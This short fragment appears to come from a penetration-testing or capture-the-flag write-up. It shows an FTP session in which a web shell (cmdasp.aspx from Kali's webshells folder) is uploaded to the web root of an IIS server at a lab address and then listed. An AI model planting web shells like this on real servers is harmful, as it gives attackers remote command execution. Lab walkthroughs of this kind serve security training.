 Kali Linux
PowerShell
ftp> lcd /usr/share/webshells/aspx/
Local directory now /usr/share/webshells/aspx
ftp> put cmdasp.aspx
local: cmdasp.aspx remote: cmdasp.aspx
227 Entering Passive Mode (10,10,10,5,192,11).
150 Opening ASCII mode data connection.
226 Transfer complete.
1442 bytes sent in 0.00 secs (434.4965 kB/s)
ftp> ls
227 Entering Passive Mode (10,10,10,5,192,12).
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
09-27-20  10:01AM                 1442 cmdasp.aspx
03-17-17  05:37PM                  689 iisstart.htm
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp>